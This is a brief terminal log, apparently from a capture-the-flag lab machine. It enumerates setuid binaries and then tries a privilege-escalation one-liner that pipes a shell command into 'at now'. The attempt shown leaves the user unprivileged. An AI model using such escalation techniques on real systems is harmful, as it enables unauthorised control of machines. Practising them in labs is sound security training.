 ./usr/bin/gpasswd
./usr/bin/passwd
./usr/bin/sudo
./usr/bin/at ??
./bin/ping6
./bin/ping
./bin/mount
./bin/umount
./bin/ntfs-3g
./bin/su
./bin/fusermount
amrois@nineveh:/$ ls -l ./usr/bin/at
-rwsr-sr-x 1 daemon daemon 51464 Jan 14  2016 ./usr/bin/at
amrois@nineveh:/$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
warning: commands will be executed using /bin/sh
job 2 at Sun May  4 23:12:00 2025
/bin/sh: 0: can't access tty; job control turned off
$ whoami
amrois
$